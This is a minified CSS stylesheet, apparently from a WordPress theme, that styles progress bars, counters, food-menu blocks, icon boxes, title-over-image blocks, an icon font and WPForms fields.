.tdm-progress-percentage{position:absolute;padding:5px 10px 0;font-family:open sans,arial,sans-serif;font-size:16px;color:#fff;z-index:10}.tds-progress-bar3{}@media(max-width:767px){.tds-progress-bar3{padding:0 30px}}.tds-progress-bar3 .tdm-progress-bar{position:relative;display:inline-block;background:0 0;width:100%;height:0;padding-bottom:50%;text-align:center;overflow:hidden}.tds-progress-bar3 .tdm-progress-bar:before,.tds-progress-bar3 .tdm-progress-bar:after{content:'';position:absolute;top:0;left:0;width:100%;height:0;background:0 0;padding-bottom:calc(100% - 20px);border-radius:50%;border:10px solid #f7f7f7}.tds-progress-bar3 .tdm-progress-bar:after{border-color:#4db2ec;-webkit-clip-path:inset(50% 0 0 0);clip-path:inset(50% 0 0 0)}.tds-progress-bar3 .tdm-progress-bar .tdm-progress-percentage{position:absolute;bottom:0;width:100%;font-size:50px;font-weight:700;line-height:50px}.tdm-counter-wrap{font-family:roboto,sans-serif}.tdm-counter-wrap .tdm-counter-title{margin-top:13px;font-size:20px;font-weight:500;line-height:21px;color:#666}.tdm-counter-wrap .tdm-counter-number{font-size:58px;font-weight:700;line-height:58px}.tds-counter2 .tdm-counter-number{display:inline-table;width:200px;height:100px;padding:20px 20px 0;border-top-left-radius:100px;border-top-right-radius:100px;border:10px solid #4db2ec;border-bottom:0}.tds-counter2 .tdm-counter-number span{display:table-cell;vertical-align:bottom}.tdm_block_food_menu .tdm-food-menu-wrap{display:table;width:100%}.tdm_block_food_menu .tdm-food-menu-wrap:after{content:'';display:table;clear:both}.tdm_block_food_menu .tdm-food-menu-image{background-repeat:no-repeat;background-size:cover;background-position:center center}.tdm_block_food_menu .tdm-food-menu-details{display:table-cell}.tdm_block_food_menu .tdm-title,.tdm_block_food_menu .tdm-food-menu-price{display:inline-block}.tdm_block_food_menu .tdm-food-menu-title-wrap{margin:-1px 0 3px}.tdm_block_food_menu .tdm-title{width:80%;margin:0;font-size:20px;line-height:20px}@media(max-width:767px){.tdm_block_food_menu .tdm-title{font-size:18px;line-height:18px}}.tdm_block_food_menu .tdm-food-menu-price{width:20%;font-family:Verdana,Geneva,sans-serif;font-size:16px;font-weight:600;text-align:right}@media(max-width:767px){.tdm_block_food_menu .tdm-food-menu-price{font-size:15px}}.tdm_block_food_menu .tdm-descr{margin-bottom:0;font-size:14px;line-height:20px;color:#a5a5a5}.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.tds_icon_box1_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.tds_icon_box3_wrap .tdm-title-icon-wrap{position:relative;display:table}.tds_icon_box3_wrap.tdm-content-horiz-center .tdm-title-icon-wrap{margin-left:auto;margin-right:auto}.tds_icon_box3_wrap.tdm-content-horiz-right .tdm-title-icon-wrap{margin-left:auto}.tds_icon_box3_wrap .tds-icon{position:absolute;top:0;left:0;color:#dcf3f8}.tds_icon_box3_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.tds_icon_box4_wrap{height:300px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.tds_icon_box4_wrap:after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.tds_icon_box4_wrap .tds-icon-box4{position:absolute;display:block;top:50%;left:50%;width:80%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);z-index:1}.tds_icon_box4_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.tds_icon_box4_wrap:before{content:'';position:absolute;left:0;bottom:0;width:100%;z-index:1}.tds_icon_box4_wrap:hover{transform:translateY(-10px);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px)}.tds_icon_box5_wrap{height:260px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.tds_icon_box5_wrap .tds-icon-box5{position:absolute;display:block;top:50%;left:50%;width:80%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.tds_icon_box5_wrap .tds-icon{-webkit-transition:transform .5s ease .3s;-moz-transition:transform .5s ease .3s;-o-transition:transform .5s ease .3s;transition:transform .5s ease .3s;color:#444}.tds_icon_box5_wrap .tds-title{-webkit-transition:transform .5s ease .2s;-moz-transition:transform .5s ease .2s;-o-transition:transform .5s ease .2s;transition:transform .5s ease .2s}.tds_icon_box5_wrap .tds-title .tdm-title{color:#444}.tds_icon_box5_wrap .td-icon-box-meta-info{display:block;position:absolute}.tds_icon_box5_wrap .td-icon-box-meta-info .tdm-descr{-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:0;color:#fff}.tds_icon_box5_wrap .td-icon-box-meta-info .tds-button{-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:0;color:#fff}.tds_icon_box5_wrap:hover{background-color:#00d6ff}.tds_icon_box5_wrap:hover .tds-icon{color:#fff;-webkit-transition:transform .3s ease-in-out;-moz-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out}.tds_icon_box5_wrap:hover .tds-title{-webkit-transition:transform .3s ease-in-out .1s;-moz-transition:transform .3s ease-in-out .1s;-o-transition:transform .3s ease-in-out .1s;transition:transform .3s ease-in-out .1s}.tds_icon_box5_wrap:hover .tds-title .tdm-title{color:#fff}.tds_icon_box5_wrap:hover .tdm-descr{opacity:1;-webkit-transition:opacity .3s ease-in-out .2s;-moz-transition:opacity .3s ease-in-out .2s;-o-transition:opacity .3s ease-in-out .2s;transition:opacity .3s ease-in-out .2s}.tds_icon_box5_wrap:hover .tds-button{opacity:1;-webkit-transition:opacity .3s ease-in-out .2s;-moz-transition:opacity .3s ease-in-out .2s;-o-transition:opacity .3s ease-in-out .2s;transition:opacity .3s ease-in-out .2s}.tds_icon_box5_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.tds_icon_box5_wrap.tdm-content-horiz-left .td-icon-box-meta-info{text-align:left}.tds_icon_box5_wrap.tdm-content-horiz-right .td-icon-box-meta-info{text-align:right}.tds-title-over-image{overflow:hidden}.tds-title-over-image1{position:relative;height:0;padding-bottom:400px;background-color:#f9f9f9}.tds-title-over-image1 .tdm-title-over-image-info-wrap{width:100%;padding:24px 32px}.tds-title-over-image1 .tdm-title-over-image-info,.tds-title-over-image1 .tdm-title-sub{zoom:1;transform:translate(0,8px);-webkit-transform:translate(0,8px);-moz-transform:translate(0,8px);-ms-transform:translate(0,8px);-o-transform:translate(0,8px);-webkit-transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94);-moz-transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94);-o-transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94);transition:all .15s 75ms cubic-bezier(.25,.46,.45,.94)}.tds-title-over-image1 .tdm-title{margin:0}.tds-title-over-image1 .tdm-title-xxsm{margin-top:8px;margin-bottom:2px}.tds-title-over-image1 .tdm-title-xsm{margin-top:6px;margin-bottom:1px}.tds-title-over-image1 .tdm-title-sm{margin-top:4px}.tds-title-over-image1 .tdm-title-bg{margin-bottom:12px;line-height:50px}.tds-title-over-image1 .tdm-title-sub{color:#555;opacity:0;-ms-filter:"alpha(opacity=" 0 ")";filter:alpha(opacity=0)}.tds-title-over-image1 .tdm-title-over-image-link{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tds-title-over-image1 .tdm-title-over-image-overlay:before,.tds-title-over-image1 .tdm-title-over-image-overlay:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);-moz-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);-o-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);transition:all .3s .1s cubic-bezier(.455,.03,.515,.955)}.tds-title-over-image1 .tdm-title-over-image-overlay:after{opacity:0;-ms-filter:"alpha(opacity=" 0 ")";filter:alpha(opacity=0)}.tds-title-over-image1:hover .tdm-title-over-image-info,.tds-title-over-image1:hover .tdm-title-sub{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);-moz-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);-o-transition:all .3s .1s cubic-bezier(.455,.03,.515,.955);transition:all .3s .1s cubic-bezier(.455,.03,.515,.955)}.tds-title-over-image1:hover .tdm-title-sub{opacity:1;-ms-filter:"alpha(opacity=" 100 ")";filter:alpha(opacity=100)}.tds-title-over-image1:hover .tdm-title-over-image-overlay:after{opacity:1;-ms-filter:"alpha(opacity=" 100 ")";filter:alpha(opacity=100)}.tdm_block_title_over_image.tdm-content-vert-center .tds-title-over-image1 .tdm-title-over-image-info-wrap{position:absolute;top:calc(50% - 8px);transform:translateY(calc(-50% + 8px));-webkit-transform:translateY(calc(-50% + 8px));-moz-transform:translateY(calc(-50% + 8px));-ms-transform:translateY(calc(-50% + 8px));-o-transform:translateY(calc(-50% + 8px))}.tdm_block_title_over_image.tdm-content-vert-bottom .tds-title-over-image1 .tdm-title-over-image-info-wrap{position:absolute;bottom:0}[data-mfp-src]{cursor:pointer}[data-scroll-to-class]{cursor:pointer}.tdm-sub-footer-phone,.tdm-sub-footer-email,.tdm-sub-footer-info{margin-top:8px;margin-bottom:8px;line-height:20px}@font-face{font-family:multipurpose;src:url(images/icons/multipurpose.eot?2);src:url(images/icons/multipurpose.eot?2#iefix) format('embedded-opentype'),url(images/icons/multipurpose.woff?2) format('woff'),url(images/icons/multipurpose.ttf?2) format('truetype'),url(images/icons/multipurpose.svg?2#wpion) format('svg');font-weight:400;font-style:normal}[class^=tdn-icon-]:before,[class*=" tdn-icon-"]:before,[class^=tdn-icons]:before,[class*=" tdn-icons"]:before{font-family:multipurpose!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=tdn-icon-]{line-height:1;text-align:center;display:inline-block}[class*=tdn-icons]{line-height:1;text-align:center;display:inline-block;cursor:default}.tdn-icon-quote-left:before{content:"\e977"}.tdn-icon-quote-right:before{content:"\e978"}.tdn-icon-circle-right:before{content:"\ea42"}.tdn-icon-circle-close:before{content:"\ea0d"}body .tdc-font-typcn{display:inline-block}body .tdc-font-typcn:before{vertical-align:top}body .tdc-font-oi{display:inline-block}body .tdc-font-oi:before{vertical-align:middle;line-height:inherit}div.wpforms-container .wpforms-form div.wpforms-field-container{font-family:open sans,arial,sans-serif}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea{font-family:open sans,arial,sans-serif;border-color:#eef0f3;border-width:0 0 1px;border-radius:0;color:#243442;font-size:15px;padding-right:0;padding-left:0;font-weight:600}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{color:#adb3b9;font-size:13px;font-weight:500}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{font-family:open sans,arial,sans-serif;border:0;color:#fff;text-transform:uppercase;font-size:13px;font-weight:600;padding:10px 30px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]:hover{background-color:#000}